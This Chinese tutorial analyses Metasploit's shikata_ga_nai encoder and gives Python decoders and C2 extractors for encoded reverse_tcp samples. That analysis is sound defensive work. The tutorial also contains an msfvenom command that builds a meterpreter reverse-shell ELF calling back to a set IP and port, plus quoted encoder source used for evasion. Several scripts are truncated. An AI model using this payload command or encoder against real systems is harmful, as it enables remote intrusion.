
shikata_ga_nai编码
ELF样本
x86
单轮迭代
在Linux平台下分析,生成一份x86下的恶意样本,其中-i参数指定迭代轮数,我们先迭代一轮,便于分析:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.7.34 LPORT=4444 -e x86/shikata_ga_nai -i 1 -f elf > x86_encoder.elf |

载入ida:

下面还有一堆数据,应该是采用了SMC混淆。
SMC:Self Modifying Code
即自修改代码,简而言之就是程序中的部分代码在运行前是被加密成一段数据,不可反编译,通过程序运行后执行相关解码代功能,对加密的代码数据进行解密,让其恢复正常功能。
下面是伪代码演示一种SMC的典型应用:
............
IF .运行条件满足
CALL DecryptProc (Address of MyProc);对某个函数代码解密
........
CALL MyProc ;调用这个函数
........
CALL EncryptProc (Address of MyProc);再对代码进行加密,防止程序被Dump
......
end main
解混淆也比较简单,可以动态调试,或者直接dump内存。
但是都挺麻烦的,对于单个样本适用,但是如果想要自动化的一起处理多个样本就比较麻烦了。
其实可以用unicorn处理,只进行模拟解密部分的代码就可以,还不需要搭建沙箱环境。
先观察Metasploit是怎么处理这部分编码的,源码在:https://github.com/rapid7/metasploit-framework/blob/master/modules/encoders/x86/shikata_ga_nai.rb
核心代码如下:......

def generate_shikata_block(state, length, cutoff)
# 声明逻辑寄存器
count_reg = Rex::Poly::LogicalRegister::X86.new('count', 'ecx')
addr_reg = Rex::Poly::LogicalRegister::X86.new('addr')
key_reg = nil
# 如果上下文编码可用,使用 mov reg, [addr]
if state.context_encoding
key_reg = Rex::Poly::LogicalRegister::X86.new('key', 'eax')
else
key_reg = Rex::Poly::LogicalRegister::X86.new('key')
end
# 声明各个块
endb = Rex::Poly::SymbolicBlock::End.new
# 清零计数器寄存器
clear_register = Rex::Poly::LogicalBlock.new('clear_register',
  "\x31\xc9",  # xor ecx,ecx
  "\x29\xc9",  # sub ecx,ecx
  "\x33\xc9",  # xor ecx,ecx
  "\x2b\xc9")  # sub ecx,ecx
# 初始化计数器
init_counter = Rex::Poly::LogicalBlock.new('init_counter')
# 将长度除以四,但确保它在块大小(4字节)边界上对齐
length += 4 + (4 - (length & 3)) & 3
length /= 4
if (length <= 255)
init_counter.add_perm("\xb1" + [ length ].pack('C'))
elsif (length <= 65536)
init_counter.add_perm("\x66\xb9" + [ length ].pack('v'))
else
init_counter.add_perm("\xb9" + [ length ].pack('V'))
end
# 密钥初始化块
init_key = nil
# 如果使用上下文编码,使用 mov reg, [addr]
if state.context_encoding
init_key = Rex::Poly::LogicalBlock.new('init_key',
Proc.new { |b| (0xa1 + b.regnum_of(key_reg)).chr + 'XORK'})
# 否则,直接使用 mov reg, val
else
init_key = Rex::Poly::LogicalBlock.new('init_key',
Proc.new { |b| (0xb8 + b.regnum_of(key_reg)).chr + 'XORK'})
end
# XOR 和 ADD 操作的处理函数
xor = Proc.new { |b| "\x31" + (0x40 + b.regnum_of(addr_reg) + (8 * b.regnum_of(key_reg))).chr }
add = Proc.new { |b| "\x03" + (0x40 + b.regnum_of(addr_reg) + (8 * b.regnum_of(key_reg))).chr }
sub4 = Proc.new { |b| sub_immediate(b.regnum_of(addr_reg), -4) }
add4 = Proc.new { |b| add_immediate(b.regnum_of(addr_reg), 4) }
if (datastore["BufferRegister"])
buff_reg = Rex::Poly::LogicalRegister::X86.new('buff', datastore["BufferRegister"])
offset = (datastore["BufferOffset"] ? datastore["BufferOffset"].to_i : 0)
if ((offset < -255 or offset > 255) and state.badchars.include? "\x00")
raise EncodingError.new("Can't generate NULL-free decoder with a BufferOffset bigger than one byte")
end
mov = Proc.new { |b|
# mov <buff_reg>, <addr_reg>
"\x89" + (0xc0 + b.regnum_of(addr_reg) + (8 * b.regnum_of(buff_reg))).chr
}
add_offset = Proc.new { |b| add_immediate(b.regnum_of(addr_reg), offset) }
sub_offset = Proc.new { |b| sub_immediate(b.regnum_of(addr_reg), -offset) }
getpc = Rex::Poly::LogicalBlock.new('getpc')
getpc.add_perm(Proc.new{ |b| mov.call(b) + add_offset.call(b) })
getpc.add_perm(Proc.new{ |b| mov.call(b) + sub_offset.call(b) })
# 对于偏移小于四,inc 操作的大小比 add 小或相等
if (offset > 0 and offset < 4)
getpc.add_perm(Proc.new{ |b| mov.call(b) + inc(b.regnum_of(addr_reg))*offset })
elsif (offset < 0 and offset > -4)
getpc.add_perm(Proc.new{ |b| mov.call(b) + dec(b.regnum_of(addr_reg))*(-offset) })
end
getpc.add_perm(Proc.new{ |b|
if (offset < -255 or offset > 255)
# lea addr_reg, [buff_reg + DWORD offset]
# 这将生成 NULL 字节
"\x8d" + (0x80 + b.regnum_of(buff_reg) + (8 * b.regnum_of(addr_reg))).chr + [offset].pack('V')
elsif (offset > -255 and offset != 0 and offset < 255)
# lea addr_reg, [buff_reg + byte offset]
"\x8d" + (0x40 + b.regnum_of(buff_reg) + (8 * b.regnum_of(addr_reg))).chr + [offset].pack('c')
else
# lea addr_reg, [buff_reg]
"\x8d" + (b.regnum_of(buff_reg) + (8 * b.regnum_of(addr_reg))).chr
end
})
# BufferReg+BufferOffset 指向缓冲区的开头
xor1 = Proc.new { |b| xor.call(b) + [ (b.offset_of(endb) - cutoff) ].pack('c') }
xor2 = Proc.new { |b| xor.call(b) + [ (b.offset_of(endb) - 4 - cutoff) ].pack('c') }
add1 = Proc.new { |b| add.call(b) + [ (b.offset_of(endb) - cutoff) ].pack('c') }
add2 = Proc.new { |b| add.call(b) + [ (b.offset_of(endb) - 4 - cutoff) ].pack('c') }
else
# FPU 块
fpu = Rex::Poly::LogicalBlock.new('fpu',
*fpu_instructions)
fnstenv = Rex::Poly::LogicalBlock.new('fnstenv',
        "\xd9\x74\x24\xf4")
      fnstenv.depends_on(fpu)
# 从堆栈上获取 EIP
getpc = Rex::Poly::LogicalBlock.new('getpc',
Proc.new { |b| (0x58 + b.regnum_of(addr_reg)).chr })
getpc.depends_on(fnstenv)
# 减去 fpu 指令的偏移量,因为这是 fnstenv 之后 eip 指向的地方
xor1 = Proc.new { |b| xor.call(b) + [ (b.offset_of(endb) - b.offset_of(fpu) - cutoff) ].pack('c') }
xor2 = Proc.new { |b| xor.call(b) + [ (b.offset_of(endb) - b.offset_of(fpu) - 4 - cutoff) ].pack('c') }
add1 = Proc.new { |b| add.call(b) + [ (b.offset_of(endb) - b.offset_of(fpu) - cutoff) ].pack('c') }
add2 = Proc.new { |b| add.call(b) + [ (b.offset_of(endb) - b.offset_of(fpu) - 4 - cutoff) ].pack('c') }
end
# 解码器循环块
loop_block = Rex::Poly::LogicalBlock.new('loop_block')
loop_block.add_perm(
Proc.new { |b| xor1.call(b) + add1.call(b) + sub4.call(b) },
Proc.new { |b| xor1.call(b) + sub4.call(b) + add2.call(b) },
Proc.new { |b| sub4.call(b) + xor2.call(b) + add2.call(b) },
Proc.new { |b| xor1.call(b) + add1.call(b) + add4.call(b) },
Proc.new { |b| xor1.call(b) + add4.call(b) + add2.call(b) },
Proc.new { |b| add4.call(b) + xor2.call(b) + add2.call(b) })
# Loop 指令块
loop_inst = Rex::Poly::LogicalBlock.new('loop_inst',
"\xe2\xf5")
# 在当前实现中,循环块的大小是常量,因此不需要进行复杂的计算。然而,这里是一种方法:
#Proc.new { |b|
# # loop <loop_block label>
# # -2 用于考虑这条指令的大小
# "\xe2" + [ -2 - b.size_of(loop_block) ].pack('c')
#})
# 定义块依赖关系
clear_register.depends_on(getpc)
init_counter.depends_on(clear_register)
loop_block.depends_on(init_counter, init_key)
loop_inst.depends_on(loop_block)
begin
# 生成具有保存 ECX、ESP 和用户定义寄存器的排列
loop_inst.generate(block_generator_register_blacklist, nil, state.badchars)
rescue RuntimeError, EncodingError => e
# Rex::Poly 块生成器可能引发 RuntimeError 变体
raise EncodingError, e.to_s
end
end
......
其实可以发现,其生成的代码来说,有很多种组合,例如对于清空ecx就有如下四种组合:clear_register = Rex::Poly::LogicalBlock.new('clear_register',
"\x31\xc9", # xor ecx,ecx
"\x29\xc9", # sub ecx,ecx
"\x33\xc9", # xor ecx,ecx
"\x2b\xc9") # sub ecx,ecx
但是对于shikata_ga_nai编码来说,可以发现一条硬编码:
fnstenv = Rex::Poly::LogicalBlock.new('fnstenv', |
这个可以作为识别shikata_ga_nai编码的重要特征,fnstenv指令用来保存 FPU 处理器的当前状态。
通过处理FPU处理器的当前状态可以很方便的获取到IP寄存器的值,由于没法直接通过mov eax, eip这种方法获取IP寄存器的值,可以通过FPU来获取。

可以看到IP相对于FPU的偏移在12处,那么ida中经过如下指令,会将上一条浮点指令的地址最终存入edx中:
LOAD:08048054 mov ebx, 0ACAABAECh # ebx作为密钥 |
然后随后的指令:LOAD:08048060 sub ecx, ecx
LOAD:08048062 mov cl, 1Fh
LOAD:08048064 sub edx, 0FFFFFFFCh
LOAD:08048067 xor [edx+11h], ebx
LOAD:0804806A add ebx, [edx+11h]
会将ecx清空,然后将ecx寄存器赋值为0x1F,这个作为循环次数。
然后会将edx减去-4(其实就是edx += 4),然后会将edx的值加上一定偏移处的内存以4字节为单位和ebx寄存器的值进行异或,随后动态的更新ebx的值。
其实ebx的值就是作为异或的密钥,不过不是一成不变的,而是动态更新的,每次都会加上一定的值进行密钥更新。
那么可以用unicorn模拟程序执行进行解密,核心代码如下,其中反汇编引擎可以采用capstone,实测比pwntools的disasm效果要好:
secret = 0 |
运行如下:
gdb动态调试解密后代码如下:

可以发现最终得到了解密后的代码,关于C2配置提取,则同无编码的样本一样。
至此可以得到1轮迭代后的样本了,下面来分析多轮迭代后的样本。
多轮迭代
多轮迭代中,用unicorn在执行过程中会出现一些错误,猜测应该是模拟栈的时候出现了一些问题,但是可以采用静态分析的方法,开发一个解密器出来。
多轮迭代无非是增加了解密的轮数,其加密模式是重复的,就是套娃,我们需要解开第一层,然后再解第二层,重复此模式即可。

可以发现,每进行一轮迭代,shellcode长度就会增加27:
加密轮次信息可以通过ecx这个寄存器来提取,源码中关于长度的算法如下:......
length += 4 + (4 - (length & 3)) & 3
length /= 4
if (length <= 255)
init_counter.add_perm("\xb1" + [ length ].pack('C'))
elsif (length <= 65536)
init_counter.add_perm("\x66\xb9" + [ length ].pack('v'))
else
init_counter.add_perm("\xb9" + [ length ].pack('V'))
end
......
已知多一次,shellcode长度会增加27,迭代次数可以通过如下方法计算:
其中,$SIZE_{BASE}$的值是第一轮时恶意样本的代码长度,在x86下迭代1轮时,输出为ELF文件时其size为150,输出为PE文件时其size为381。
那么可以根据这个情况去求解迭代轮数,从而完善解密脚本。

贴一些核心代码,指令集分析机:# coding:utf-8
from capstone import Cs, CS_ARCH_X86, CS_MODE_32, CS_MODE_64
from collections import OrderedDict
class InstructionSet:
"""
将基本block的指令转为字符串存储
数据类型如下:
{address:['mov','ebx','0ACAABAECh']}
"""
def __init__(self, start_address, arch):
self.instructions = {}
self.start_address = start_address
if arch == 64:
self.md = Cs(CS_ARCH_X86, CS_MODE_64)
elif arch == 32:
self.md = Cs(CS_ARCH_X86, CS_MODE_32)
def get_instructions(self):
# 获取当前指令集
return self.instructions
def set_instruction(self, address, data):
# 设置指令
self.instructions[address] = data
def generate_instructions(self, code):
"""
根据传入的字节数据转为反汇编。
Args:
code (str): 指令的字节码
"""
for instruction in self.md.disasm(code, self.start_address):
mnemonic = instruction.mnemonic
op_str = instruction.op_str
op_str = op_str.split(',')
op_str = [i.lstrip().rstrip() for i in op_str] # 去除空格
if len(op_str) == 1:
# 只有一个操作数
op_str1 = op_str[0]
op_str2 = None
elif len(op_str) == 2:
op_str1 = op_str[0]
op_str2 = op_str[1]
self.instructions[instruction.address] = [mnemonic, op_str1, op_str2]
self.instructions = OrderedDict(sorted(self.instructions.iteritems(), key=lambda x: x[0]))
print('---------- generate instrction success ----------')
def remove_pre_basic_block(self):
"""
移除之前加密的基本块。
Args:
remove_number (int): 移除轮数
"""
target_list = [u'fnstenv', u'dword ptr [esp - 0xc]', None]
# 统计出现了多少次fnstenv指令
remove_number = sum(1 for value in self.instructions.values() if value == target_list) - 1
print('remove:', remove_number)
if remove_number >= 1:
for key in sorted(self.instructions.keys()):
if key >= self.start_address and key < self.start_address + 27 * remove_number:
del self.instructions[key]
base = sorted(self.instructions.keys())[0]
for key in sorted(self.instructions.keys()):
if key >= base + 27:
del self.instructions[key]
内存模拟机:# coding:utf-8
from pwn import *
class Memory:
"""
基本内存类
"""
def __init__(self, bytes_data, base_address):
self.data = bytes_data
self.base_address = base_address
def get_4_bytes_from_address(self, address):
# 从给定偏移处获取4字节
offset = address - self.base_address
return u32(self.data[offset: offset + 4])
def write_4_bytes_from_address(self, address, write_data):
offset = address - self.base_address
part1 = self.data[ :offset]
part2 = p32(write_data)
part3 = self.data[offset + 4: ]
self.data = part1 + part2 + part3
解码器函数:def decode_smc(data, elf, bytes_code):
"""
解开shikata_ga_nai加密的函数。
Args:
data (dict): InstructionSet类中的instructions成员。
elf (ELF): 打开的ELF对象。
bytes_code (bytes): 恶意样本的字节码。
"""
xor_flag, secret_flag, base_flag, secret_key, round, base_addr, xor_offset, secret_add_offset = parse_param(data, False)
mem = Memory(bytes_code, elf.entry)
# 确定是否要进行二次解密
decode_basic_block = 1 if xor_flag == 3 else 0
for i in range(round):
priority = sorted([xor_flag, base_flag, secret_flag])
priority.reverse()
for flag in priority:
if flag == xor_flag:
unit = mem.get_4_bytes_from_address(base_addr + xor_offset)
result = unit ^ secret_key # 解密
mem.write_4_bytes_from_address(base_addr + xor_offset, result)
if decode_basic_block:
ins = InstructionSet(elf.entry, 32)
ins.generate_instructions(mem.data)
ins.remove_pre_basic_block()
data = ins.get_instructions()
decode_basic_block = 0
print('二次更新:')
[xor_flag, secret_flag, base_flag, tmp1, tmp2, tmp3, tmp4, secret_add_offset] = parse_param(data, True)
elif flag == base_flag:
base_addr += 4 # 基址+4
elif flag == secret_flag:
secret_key += mem.get_4_bytes_from_address(base_addr + secret_add_offset)
secret_key = secret_key & 0xFFFFFFFF
return mem.data
参数分析器:
def parse_param(data, only_offset): |
解码成功:

x64
和x86下没有差别,用同一套解密思路即可。
同样可以解密成功。

PE样本
首先是加密轮数的确定,由于msf生成出来的pe样本其体积比较大,充斥着除了payload以外的其余代码,所以无法根据恶意文件的体积确定加密轮数。
MSF中关于payload长度的算法如下:
那么我们只需要提取出来cl寄存器的值,然后乘以4得到近似shellcode的长度,由于我们异或是经过一定的偏移进行的,所以shellcode的具体长度肯定要大于我们乘以4得到的结果,找到最接近shellcode的长度对应的轮次即可:
iteration_list = [i * 27 + 381 for i in range(0, 100)] |
整体思路同ELF,只不过比ELF提取多了一些步骤,首先要进行shellcode起始地址的确定,这个可以用capstone进行搜索,然后根据样本观察,在shellcode起始前总会有一个call指令,这个可以作为shellcode入口的一个特征码,核心处理代码如下:
def generate_instructions_pe(self, file_path): |
随后处理同ELF样本
C2信息提取
PE样本
32位
其中Reverse Shell的连接建立过程的汇编代码见:https://github.com/rapid7/metasploit-framework/blob/master/external/source/shellcode/windows/x86/src/block/block_reverse_tcp.asm
;-----------------------------------------------------------------------------; |
可以看到这个文件执行的主要操作就是加载ws2_32.dll这个库,ws2_32.dll中提供了socket连接相关的功能。
其中可以看到在set_address一节中有如下两条汇编指令:
push 0x0100007F ; host 127.0.0.1 |
这两条指令代表了将要连接的ip和port入栈,据此,如果攻击者没有魔改过Metasploit,我们只需根据其前后的特征码去匹配,将中间的这两条汇编指令提取出来即可。我们可以用Metasploit生成一段纯shellcode,然后将其载入ida中观察,可以发现IP和端口的信息。
seg000:00000095 sub_95 proc near |
得到C2地址:7F 00 00 01 = 127.0.0.1
得到端口:02 00 11 5C = 4444
提取脚本:
def extract_config_32(data): |
64位
对于x64架构的C2配置提取,也采取同样思路,其中连接建立过程的汇编代码见:https://github.com/rapid7/metasploit-framework/blob/master/external/source/shellcode/windows/x64/src/block/block_reverse_tcp.asm
;-----------------------------------------------------------------------------; |
可以看到:
mov r12, 0x0100007F5C110002 |
IP信息和端口信息会被存入r12寄存器
提取思路同32位
参考链接:
Floating-Point Unit (FPU) instructions set